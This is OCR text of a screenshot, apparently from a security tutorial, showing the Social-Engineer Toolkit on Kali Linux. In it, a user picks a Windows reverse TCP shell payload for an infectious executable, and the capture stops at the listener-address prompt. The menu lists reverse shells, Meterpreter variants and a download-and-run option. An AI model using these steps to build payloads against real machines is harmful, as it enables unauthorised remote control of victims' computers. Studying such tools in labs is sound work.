 KALI - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4 18:05
abhishek@kali: ~
File Actions Edit View Help
1) File-Format Exploits
2) Standard Metasploit Executable
99) Return to Main Menu
set:infectious>2
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpret
er
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>1
set:payloads> IP address for the payload listener (LHOST):_
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search ENG 18:05
30-09-2023